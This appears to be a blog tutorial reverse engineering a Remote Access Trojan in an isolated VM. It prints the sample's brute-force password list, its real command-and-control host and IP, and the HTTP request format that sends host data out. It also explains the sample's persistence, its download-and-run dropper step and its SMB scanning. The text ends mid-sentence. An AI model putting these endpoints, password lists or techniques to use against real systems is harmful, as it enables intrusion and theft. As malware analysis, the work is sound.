Analyzing a Trojan Horse
Prelude
Today, we’re going to reverse engineer a real-world RAT (Remote Access Trojan) malware, and understand what it does exactly. This project will teach us a lot about common malware techniques and reverse engineering. I found the malware here. It is the first file in the folder linked, with MD5 149979213411fcac20f7cbc1a26e1521b80073aff05d4c0f967046ef5f23b13a.
Disclaimer
I’m analyzing this malware on a Windows VM that isn’t connected to the internet and doesn’t have any shared files with my host. Please only analyze malware on isolated environments to not infect yourself and others on your network.
Tools We’ll Be Using
- The first tool we use is called IDA. We use the free version for disassembling the binary and writing comments. It also has a paid version for companies and people that do reverse engineering professionally
- Our second tool is OllyDbg. It is an amazing debugger for the Windows platform that is really fun to use and easy to learn.
- Finally, we’ll also be using the Sysinternals Suite. This is a suite of tools created by Mark Russinovich that helps a lot when doing things related to the WinAPI (Windows API) and Windows Internals.
Getting Started
The first thing we will do is search for the hash of the malware on Virustotal:
 The Virustotal Hash This gives a pretty strong indicator that this is indeed malware (64/72 = 88% of vendors marked is as such). Virustotal also has a “details” tab that shows more technical details about the malware (what IPs it communicates with, what files it changes etc.), but we won’t be using it today to not give us “spoilers” for the analysis. The
 filecommand indicates that this is a PE32 executable, or in other words a.exefor 32 bit Windows: A good starting point when analyzing malware is to look at the strings, by running a command such as
 strings. Sometimes the strings will be obfuscated (for example usingexe.dmcinstead ofcmd.exeand then reversing it inside the code) and then you’ll have to deobfuscate them, but in this case the strings are not obfuscated and look very interesting: - The names of functions used by the malware
1
2
3
4
5
6
7
8
---EXCERPT---
NetUserEnum
WNetAddConnection2A
connect
send
RegCreateKeyEx
NetScheduleJobAdd
---END EXCERPT---
- A list of passwords
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
---EXCERPT---
home
harley
golf
godblessyou
foobar
fish
enable
database
computer
baseball
asdfgh
asdfg
asdf
alpha
administrator
admin123
admin
Admin
abcd
abc123
901100
88888888
8888888
888888
88888
---END EXCERPT---
- Some registry keys, hosts, executable names, and interesting format strings
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
Software\Microsoft\Windows\CurrentVersion\Run
%s\ipc$
%s		TaskOK		%s		%s		%s
%s		CopyOK		%s		%s		%s
%s\admin$\system32\dnsapi.exe
%s		LoginOK		%s		%s		%s
\\%s
%d.%d.%d.%d
%04d%02d%02d%02d%02d%02d
 HTTP/1.1
Host: fukyu.jp
lg1=%s&lg2=%s&lg3=%s&lg4=%s&lg5=%s&lg6=%s
1.003
GET /updata/TPDA.php?
125.206.117.59
lg1=%s&lg2=%s&lg3=%s&lg4=%s&lg5=%s&lg6=%s&lg7=%d
GET /updata/TPDB.php?
http://fukyu.jp/updata/ACCl3.jpg
\msupd.exe
The Main Function
A good way to start reverse engineering a program is often where it starts, which on the Windows platform is the
WinMainfunction (sometimes malware authors put code before theWinMainfunction in order to make the malware harder to analyze, but in this case it doesn’t happen). Here is how it starts: The Start of Main Cool, so we have two calls here:
 - The call to WSAStartup initiates usage of the Winsock DLL. Here, two arguments are passed to it: The version, which in this case is
0x202, and a pointer to the WSADATA structure that contains the details of the Windows Socket implementation. This is a good indicator that the malware uses socket communication. - The second call is a call to GetModuleFileNameA with the following arguments
GetModuleFileNameA(NULL, ExistingFileName, 0x104). This call puts the path of the current executable into the bufferExistingFileName. If we step through the function with OllyDbg, we see thatExistingFileNamecontains the current path of the executable: Call To GetModuleFileNameA
  Contents of Filename Buffer Next we have some string operations that concatenate the current executable path with the string ` /SYNC` . After that, we have a call to RegCreateKeyExA:
  The Call to RegCreateKeyExA
A Registry?
The Windows Operating System has a component called the Windows Registry. The Registry is an Hierarchical Database (in simple terms it just means that all keys except for special keys called root keys have parents) where apps and the OS itself can store data. For example:
- Have you ever booted up your computer and a program like Discord or Steam (or some malicious malware😈) started up without you telling it to? That’s possible thanks to the Registry
- Most programs save the location they are installed in in a registry key. This way, their uninstallers can know what files to remove. The entries in the registry are called keys. Each key contains value-data pairs. The data can be of these types. For example,
REG_SZis the type for a null-terminated string. In our uninstaller example, the usage of the registry might look as such: - Use the
HKLM\Software\<program name>registry key - Write the installation path (type
REG_SZ) to the valueInstallPathAll of this wouldn’t be useful if there weren’t a way to access the registry programmatically. That’s the purpose of the Registry API. Here is a simple example of CRUD operations on the registry: ``` #include#include
int main() { HKEY hKey; DWORD dataToWrite = 1234; const BYTE *dataPtr = (BYTE *)&dataToWrite; DWORD lpType; DWORD lpDataRes; DWORD lpcbData;
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
// Create
RegCreateKeyExA(HKEY_CURRENT_USER, // Open HKEY_CURRENT_USER Hive
	"SOFTWARE\\vaktibabat", // Create SOFTWARE\vaktibabat key
	0, // Reserved
	NULL,
	REG_OPTION_NON_VOLATILE, // Key should be non volatile, e.g. should be preserved when the computer is restarted
	KEY_ALL_ACCESS, // We want to do whatever we want with the key
	NULL,
	&hKey, // Store a handle to the key in the hKey variable
	NULL
);

// Update
RegSetValueExA(hKey, // The key we just created
	"hello_world", // Value name
	0, // Reserved
	REG_DWORD, // Data type
	dataPtr, // A pointer to the data we want to write
	sizeof(DWORD) // The size of the data we want to write
);

// Read
RegGetValueA(hKey, // The key we set the value to
	NULL,
	"hello_world", // Value name
	RRF_RT_REG_DWORD, // Restrict the type to a DWORD
	&lpType, // Pointer that receives the type
	(VOID *)&lpDataRes, // Pointer that receives the data
	&lpcbData // Pointer that receives the size of the data
);

printf("Type: %d\nData: %d\nSize: %d\n", lpType, lpDataRes, lpcbData);

RegCloseKey(hKey);

// Delete
RegDeleteKeyExA(HKEY_CURRENT_USER, // Hive
	"SOFTWARE\\vaktibabat", // Subkey
	KEY_WOW64_64KEY, // 64 bit view
	0); } ```
The code already has comments, so I won’t explain it further.
Back To Our Analysis
Now that we know what the registry is and how to use it, we can see that the call to RegCreateKeyExA simply obtains a handle to the registry key HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run. This registry key controls the processes that automatically start when the machine is booted up, and malware often uses it for persistence. The malware then sets the value of the registry key:  The call to RegSetValueExA This puts a value named
 PHIME2008 with the data <curent path> /SYNC in the HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run registry key. If we look at our registry after the call to RegSetValueExA with the SysInternals Autoruns tool, we see:  Autostart Output
  b At the end of this post, we write a YARA rule for this trojan, and things like specific registry values are very helpful for this. The registry key is then closed:
  The RegCloseKey call And now we have calls to two subroutines:
  Calls to two subroutines
The first subroutine
The subroutine starts with some setup, and then a call to GetSytemDirectoryA, which as the name suggests returns the path of the system directory:  Call to GetSystemDirectoryA The function stores the system path into a buffer on the stack. With OllyDbg, we see that the system directory, at least on my machine is
  The system directory in ollydbg Next, the string
 \msupd.exe is concatenated to this system path:  b
b  The lstrcat call The buffer now contains
 C:\Windows\system32\msupd.exe. This is the next part of the subroutine:  The next part of the subroutine lopen is called on the path we just constructed in order to open
 C:\Windows\system32\msupd.exe. It might seem like this is a legitimate Windows binary, but this is actually a malicious binary that the trojan adds to the system directory to make it seem genuine. This is also very helpful to our YARA rule. If the call to lopen fails, the handle is closed and we return from the subroutine. Before we analyze what happens if the lopen call succeeds, we need to understand what DLLs are.
What are DLLs?
If you took a compilation course, you may have heard the terms Dynamic Linking and Static Linking. The compilation process is composed of 4 steps:  We’ll focus on the last step, the linking. Suppose we write a game that uses some graphics library
 graphicslib. We have two options:
- Compile our game so that
graphicslibwill reside inside the binary, meaning we can call it just like any other function; This option is called Static Linking - Whenever we need to call a function related to graphics, we load a shared object that exports the functions of
graphicslibinto the memory of our process and call it from there; This option is called Dynamic Linking. The Linux name for these objects is a “shared object”, and the Windows name is a DLL which stands for “Dynamic Linked Library” Let’s look at some advantages and disadvantages of using static linking versus dynamic linking:Metric 1: Space
- Dynamic linking is more efficient in terms of space, because the DLL only needs to reside once on disk, and then every process that needs it loads it at runtime
- Static linking needs to have the entire library in the binary itself, which causes the binary to be much larger. This is why Rust binaries are often much larger than C binaries
Metric 2: Portability
- Dynamic linking requires you to ship your app together with the DLLs
- Static linking only requires you to ship the binary.
Metric 3: Performance
- Dynamic linking has some overhead when we load the library and jump to the function in the library, but nowadays the difference in performance is pretty negligible
- Static linking doesn’t have this overhead because the functions are already inside the library
The malware we’re analyzing is using the wininet DLL and the urlmon DLL; Let’s continue analyzing it to see what exactly it’s doing with them.
This is the block of code that is called if the C:\Windows\system32\msupd.exe was opened successfully:  Loading wininet DLL The block starts by copying the string
 http://fukyu.jp/updata/ACCl3.jpg to a buffer on the stack. It then calls the WinAPI function LoadLibraryA with the parameter wininet.dll. This function loads a DLL into the address space of the current process, which suggests that the malware uses functions related to the internet (Since the DLL is wininet.dll). You’ll often see this function used together with GetProcAddress to call a function from a DLL. If the call wasn’t successful, the subroutine returns, and otherwise it continues execution to this block:  Getting the address of DeleteUrlCacheEntry This block calls GetProcAddress with the handle we just acquired to
 wininet.dll and DeleteUrlCacheEntry. GetProcAddress returns the address of a function or a variable inside a module. In our case, it loads the address of the function DeleteUrlCacheEntry into the register eax. The function is then called with the parameter http://fukyu.jp/updata/Accl3.jpg, and the wininet DLL is freed:  Deleting from the cache The DeleteUrlCacheEntry function deletes its parameter from the cache. This is probably done here in order to not make the user suspicious. We then free
 wininet.dll because we don’t need it anymore. To summarize how the function was called:  How the DLL is called here Then we do a similar thing with
 urlmon.dll, and call the function URLDownloadToFileA which just downloads a file from the internet and saves it into a specified path:  Downloading the file The function is called with the parameters
 http://fukyu.jp/updata/Accl3.jpg and C:\Windows\System32\msupd.exe. This call downloads the file at http://fukyu.jp/updata/Accl3.jpg into the path C:\Windows\System32\msupd.exe on the local system. The Accl3.jpg is probably not a real jpg then. Unfortunately for us, the fukyu.jp domain is down, which makes sense because it’s a C2 server and the malware is from 2017 according to the GitHub repo, so we can’t analyze the Accl3.jpg file further. The file is probably more malware. Malware that also download other malware are called Droppers. Let’s look at the next block:  The CreateProcessA call Let’s look at the parameters in OllyDbg:
  The parameters in OllyDbg The call to CreateProcessA just runs the binary that was saved to
 C:\Windows\system32\msupd.exe. The further confirms our suspicion that Accl3.jpg is not a real JPG.
To summarize: This subroutine deletes http://fukyu.jp/updata/Accl3.jpg from the cache, downloads a file from a C2 Server, saves it under the name C:\Windows\system32\msupd.exe, and executes it.
The Second Subroutine
The second subroutine starts with a call to socket:  Initializing the socket This block initializes a TCP socket:
- The register
ebxis zeroed at the start of the function (Before the snippet), so the protocol is unspecified: “If a value of 0 is specified, the caller does not wish to specify a protocol and the service provider will choose the protocol to use.” - The type is set to
1, which corresponds toSOCK_STREAM - The
afis2, which meansAF_INET. This is the next block: Connecting This block calls connect. As the first push indicates, the connection is made to port
 0x50 = 80,which is the port for HTTP. The address is125.206.117.59. This is a Japanese IP that communicates with many other trojans: The IP on virustotal The next block constructs some data to send to the IP address:
  Constructing the data The block starts with a call to
 sub_401A70with some buffer passed as an argument. The disassembly of this short subroutine is as follows: Disassembly of the subroutine It starts with a call to GetLocalTime, whose name is self-explanatory, and then calls
 sprintfto write some info related to the current time to the buffer that was passed as input. Specifically, it writes the following data into the buffer: The result on OllyDbg This is deconstructed as follows:
 YYYYMMDDHHMMSSLet’s go back tomain_sub_2. We were here: Block After the call to
 get_some_data, GetLocaleInfoA is called to write the current locale (“United States”, “Australia” etc.) into a buffer: Localebuf Next the GetComputerNameA function is called to retrieve the name of the current computer, which in my case is
  The Computer name And finally another subroutine
 sub_402090is called: 1
1  2 It starts by calling gethostname , which returns the hostname of the current machine. It then calls gethostbyname on the retrieved hostname to get a pointer to a
 hostentstructure. Thehostentstructure contains the following fields: Typedef of HOSTENT structure The field at offset
 0x0cis accessed in themov edx, [eax+0Ch]. This corresponds to theh_addr_listfield, since every pointer is of size4bytes, and then each short is2bytes. The instructionmov eax, [eax]dereferences the pointer to get the first member ofh_addr_list, which the documentation says is a NULL terminated list that contains the addresses of the host. Theninet_ntoais called on the first address of the current computer to convert it from decimal form to string form. In conclusion, this subroutine just returns the IP of the local computer, e.g.: IP Let’s go back to the second subroutine. We were here:
  1
1  2 There’s a check for whether getting the IP of the local computer succeeded. If it didn’t succeed, we put it as the string “NONE”. Then GetUserNameA is called to get the username of the person who ran the program. Finally, an HTTP request is constructed:
1
2
GET /updata/TPDB.php?lg1=... HTTP/1.1
Host: fukyu.jp
The
lgparameters contain the information that was gathered throughout the subroutine. To finish analyzing this subroutine, let’s make the malware send this HTTP request to our local server. Open the malware in OllyDbg, and step until you get to the second subroutine: The call to the second subroutine in OllyDbg Our plan is to step until we get to the call to connect, where we’ll change the IP address from
 125.206.107.59to127.0.0.1. Once you get there, it should look like this: The call to connect in OllyDbg Did you know that IP addresses can be represented as numbers? IP addresses are simply four hex bytes, so the address
 255.255.255.255is simply0xffffffff(Each two hex digits are the corresponding number in the IP address). We’ll utilize this fact to change the return value ofinet_addr. After the call toinet_addr,eaxcontains the decimal representation of the IP address125.206.117.59: The current IP in eax
 0x3B = 590x75 = 1170xCE = 2060x7D = 125The order is reversed because the system is little-endian. Let’s calculate the hex representation of127.0.0.1:127 = 0x7f0 = 0x00 = 0x01 = 0x1The representation is0x0100007f. If so, we should change the value ofeaxto0x0100007f. Now just continue the execution with F9 (I also set a breakpoint after the call to end, so that the malware won’t continue execution). We see the following request in our server logs: The log of our HTTP server This is really cool! We got all the info that the malware gathered.
To summarize: This subroutine gathers info about the system and sends it to a C2 server in an HTTP request.
Back to Main
Now that we finished analyzing the subroutines that main called, we can go back to main  End of Main This part is a loop (The counter is
 esi = 0x64 = 100, which is decremented at the end of the block until it reaches 0). Every iteration starts a thread that executes the subroutine sub_401870, and then sleeps for 0x0d = 13 milliseconds. Let’s analyze sub_401870:
Analysis of the thread function
 Start of main thread function The thread function starts by seeding the PRNG with GetTickCount This is done so that the PRNG won’t return the same number every time. After some initialization of areas in memory, we have a block that stores a random IP inside a buffer on the stack:
  Getting the random IP The
 sub_401140 function just generates a random number using the PRNG and then shifts it right by 7 bytes to get a number in the range 0-255  Random integer from 0-255 After the call to
 sprintf, the buffer may contain for example  Buffer Contents We push our newly-generated buffer onto the stack and call another subroutine,
 sub_401150, whose goal is to make sure that the IP is a part of the local network (For example it checks that the IP is not a loopback address). Once a valid IP is found, another subroutine is called to check whether port 445 is open on the randomly-generated IP:  Checking Whether port 445 is open on the randomly-generated IP Its argument is the randomly-generated IP. Here’s the disassembly:
  Start of the portscan function The function starts with initializing a socket with parameters
 AF_INET, SOCK_STREAM, UNSPECIFIED_PROTOCOL. If the socket was successfully initiated, a connection is made to port 445 of the randomly-generated IP:  Second part of portscan function Port 445 is the default port for SMB servers. SMB is a protocol used for file sharing which makes it a very appealing target for malware. Directories shared on SMB are called shares. SMB also supports multiple user accounts, and has a special share called the IPC share that is used to enumerate information like what shares are available, what users are there, etc. The return value is then computed as follows: After the call to
 select, the register eax will be a non-zero value if and only if the connection succeeded. eax is then stored into edi, which is then tested with itself. A setnle al is executed. This instruction sets al if and only if test edi, edi didn’t set the zero flag, meaning edi is non-zero. This is our return value.
Let’s look at the block in thread_func that called perform_on_ip:  The block that called the portscan function If the connection wasn’t successful (
al was set to zero), the function goes back to the start of the loop to generate another random IP, until it finds an IP on which port 445 is open. If such an IP is found, a new IP is generated by replacing the last part of the previous IP with the number of the current iteration (This is done in a loop that executes 254 times). Then the function checks whether port 445 is open on this new IP is open. If the port was closed, the function goes back to the start of this block, and if we have a successful connection the following block is executed:  The call to checksmb The block starts with a call to
